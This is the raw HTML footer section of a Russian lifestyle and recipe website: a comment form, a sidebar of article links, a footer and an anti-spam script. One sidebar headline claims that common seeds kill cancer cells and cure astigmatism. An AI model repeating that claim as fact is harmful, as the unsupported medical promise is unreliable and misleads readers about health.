src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='23100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/kak-prigotovit-yazyk-chtoby-on-dejstvitelno-stal-delikatesom">
                <div class="post-card__icon">
                    <img width="345" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20192'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka-300x167.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka-768x427.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka.jpg" /><noscript><img width="345" height="192" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka-300x167.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/12/sekrety-pravilnogo-prigotovleniya-yazyka-768x427.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/kak-prigotovit-yazyk-chtoby-on-dejstvitelno-stal-delikatesom">Как приготовить язык, чтобы он действительно стал деликатесом</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/eti-7-snov-predupredyat-vas-ob-ochen-vazhnyh-sobytiyah">
                <div class="post-card__icon">
                    <img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/04.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/10/04-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/10/04.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2017/10/04.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/04.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/10/04-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/eti-7-snov-predupredyat-vas-ob-ochen-vazhnyh-sobytiyah">Эти 7 снов предупредят вас об очень важных событиях</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/pochemu-rebenok-vsegda-spit-na-rukah-u-poproshaek-vy-nikogda-ne-zadumyvalis">
                <div class="post-card__icon">
                    <img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/07/43e90ca88748bc1868850ea26b09c63a.png 750w, https://womanlifeclub.ru/wp-content/uploads/2017/07/43e90ca88748bc1868850ea26b09c63a-300x157.png 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/07/43e90ca88748bc1868850ea26b09c63a.png" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2017/07/43e90ca88748bc1868850ea26b09c63a.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/07/43e90ca88748bc1868850ea26b09c63a.png 750w, https://womanlifeclub.ru/wp-content/uploads/2017/07/43e90ca88748bc1868850ea26b09c63a-300x157.png 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/pochemu-rebenok-vsegda-spit-na-rukah-u-poproshaek-vy-nikogda-ne-zadumyvalis">Почему ребенок всегда спит на руках у попрошаек. Вы никогда не задумывались?</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/obychnye-semena-ubivayut-rakovye-kletki-uluchshayut-son-izbavlyayut-ot-astigmatizma-i-ne-tolko">
                <div class="post-card__icon">
                    <img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/05/these-seeds-kill-cancer-cells-enhance-your-sleep-rid-astigmatism-and-much-more-600x315.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/05/these-seeds-kill-cancer-cells-enhance-your-sleep-rid-astigmatism-and-much-more-600x315-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/05/these-seeds-kill-cancer-cells-enhance-your-sleep-rid-astigmatism-and-much-more-600x315.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2017/05/these-seeds-kill-cancer-cells-enhance-your-sleep-rid-astigmatism-and-much-more-600x315.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/05/these-seeds-kill-cancer-cells-enhance-your-sleep-rid-astigmatism-and-much-more-600x315.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/05/these-seeds-kill-cancer-cells-enhance-your-sleep-rid-astigmatism-and-much-more-600x315-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/obychnye-semena-ubivayut-rakovye-kletki-uluchshayut-son-izbavlyayut-ot-astigmatizma-i-ne-tolko">Обычные семена убивают раковые клетки, улучшают сон, избавляют от астигматизма и не только!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/psihosomatika-skazhite-chto-u-vas-bolit-i-ya-otvechu-gde-u-vas-problemy-v-zhizni">
                <div class="post-card__icon">
                    <img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Untitled-1.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Untitled-1-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Untitled-1.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Untitled-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Untitled-1.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Untitled-1-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/psihosomatika-skazhite-chto-u-vas-bolit-i-ya-otvechu-gde-u-vas-problemy-v-zhizni">Психосоматика: Скажите, Что У Вас Болит, И Я Отвечу, Где У Вас Проблемы В Жизни</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/5-novyh-modnyh-salatov-na-prazdnichnyj-stol">
                <div class="post-card__icon">
                    <img width="345" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20225'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/5_novyx_modnyx_salatov_na_novyj_god__nashakuhnia_ru-4.jpg 650w, https://womanlifeclub.ru/wp-content/uploads/2018/01/5_novyx_modnyx_salatov_na_novyj_god__nashakuhnia_ru-4-300x195.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/01/5_novyx_modnyx_salatov_na_novyj_god__nashakuhnia_ru-4.jpg" /><noscript><img width="345" height="225" src="https://womanlifeclub.ru/wp-content/uploads/2018/01/5_novyx_modnyx_salatov_na_novyj_god__nashakuhnia_ru-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/5_novyx_modnyx_salatov_na_novyj_god__nashakuhnia_ru-4.jpg 650w, https://womanlifeclub.ru/wp-content/uploads/2018/01/5_novyx_modnyx_salatov_na_novyj_god__nashakuhnia_ru-4-300x195.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/5-novyh-modnyh-salatov-na-prazdnichnyj-stol">5 новых модных салатов на праздничный стол</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/salat-myasnoj-klassicheskij">
                <div class="post-card__icon">
                    <img width="345" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20214'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356.jpg 770w, https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356-300x186.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356-768x477.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356.jpg" /><noscript><img width="345" height="214" src="https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356.jpg 770w, https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356-300x186.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/02/3144145356-768x477.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/salat-myasnoj-klassicheskij">Салат мясной классический</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/top-3-ochen-vkusnyh-novogodnih-salata">
                <div class="post-card__icon">
                    <img width="345" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20215'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/shopskyi_salat_01-1-600x374.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/shopskyi_salat_01-1-600x374-300x187.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/shopskyi_salat_01-1-600x374.jpg" /><noscript><img width="345" height="215" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/shopskyi_salat_01-1-600x374.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/shopskyi_salat_01-1-600x374.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/shopskyi_salat_01-1-600x374-300x187.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/top-3-ochen-vkusnyh-novogodnih-salata">ТОП-3 очень вкусных новогодних салата</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/zal-plakal-ot-eyo-ispolneniya-sudi-v-isterike-zhali-na-knopki-vot-eto-talantishhe">
                <div class="post-card__icon">
                    <img width="345" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20163'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144-300x141.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144-768x362.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144.jpg" /><noscript><img width="345" height="163" src="https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144-300x141.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/10/1-144-768x362.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/zal-plakal-ot-eyo-ispolneniya-sudi-v-isterike-zhali-na-knopki-vot-eto-talantishhe">Зал плакал от её исполнения, судьи в истерике жали на кнопки… Вот это талантище!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/9-samyh-poleznyh-produktov-dlya-schitovidnoy-zhelezy-upotreblyayte-chasche-i-schitovidka-skazhet-vam-spasibo">
                <div class="post-card__icon">
                    <img width="345" height="190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20190'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/2-5.jpg 604w, https://womanlifeclub.ru/wp-content/uploads/2017/08/2-5-300x165.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/2-5.jpg" /><noscript><img width="345" height="190" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/2-5.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/2-5.jpg 604w, https://womanlifeclub.ru/wp-content/uploads/2017/08/2-5-300x165.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/9-samyh-poleznyh-produktov-dlya-schitovidnoy-zhelezy-upotreblyayte-chasche-i-schitovidka-skazhet-vam-spasibo">9 самых полезных продуктов для щитовидной железы. Употребляйте чаще и щитовидка скажет вам спасибо!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/lvitsa-ubila-obezyanu-no-ne-zametila-chto-u-nee-byl-detenysh-kogda-ona-ego-zametila-to-sluchilos-neveroyatnoe">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/wsi-imageoptim-1-11-1.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/11/wsi-imageoptim-1-11-1-300x200.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/11/wsi-imageoptim-1-11-1.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/11/wsi-imageoptim-1-11-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/11/wsi-imageoptim-1-11-1.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/11/wsi-imageoptim-1-11-1-300x200.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/lvitsa-ubila-obezyanu-no-ne-zametila-chto-u-nee-byl-detenysh-kogda-ona-ego-zametila-to-sluchilos-neveroyatnoe">Львица убила обезьяну, но не заметила, что у нее был детеныш…Когда она его заметила, то случилось невероятное!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/posle-17-let-provedennyh-pod-zemley-shahter-byl-nayden-zhivym-kak-eto-vozmozhno">
                <div class="post-card__icon">
                    <img width="345" height="228" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20228'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/134339f346b-1.jpg 700w, https://womanlifeclub.ru/wp-content/uploads/2017/08/134339f346b-1-300x198.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/134339f346b-1.jpg" /><noscript><img width="345" height="228" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/134339f346b-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/134339f346b-1.jpg 700w, https://womanlifeclub.ru/wp-content/uploads/2017/08/134339f346b-1-300x198.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/posle-17-let-provedennyh-pod-zemley-shahter-byl-nayden-zhivym-kak-eto-vozmozhno">После 17 лет проведенных под землей — шахтер был найден живым. Как это возможно?</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="66qj76o4gf9"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'66qj76o4gf9',block:'132327',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6590"><a rel="privacy-policy" href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Кулинария, красота, лайфхаки</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script type="rocketlazyloadscript" id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
